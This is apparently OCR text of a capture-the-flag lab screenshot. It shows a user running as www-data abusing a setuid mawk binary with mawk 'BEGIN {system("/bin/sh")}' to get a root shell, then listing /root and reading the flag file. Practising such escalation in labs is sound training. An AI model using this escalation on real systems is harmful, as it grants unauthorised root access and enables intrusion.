 <43lgrdzlwq6oiy3l-web-7597fd5dbc-6s8×7:/home/james$ /usr/bin/mawk 'BEGIN {system("/bin/sh
<me/james$ /usr/bin/mawk 'BEGIN {system("/bin/sh")}'
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root
ls -lah /root
total 16K
drwx------ 1 root root 18 Oct 10 2022 .
drwxr-xr-x 1 root root 50 Aug 2 11:38 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 36 Jan 11 2019 .composer
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 169 Nov 28 2018 .wget-hsts
-rw------- 1 root root 23 Oct 10 2022 flag
cat /root/flag
FLAG{awk3D_m4y_w4y_in}
KALI
CPTS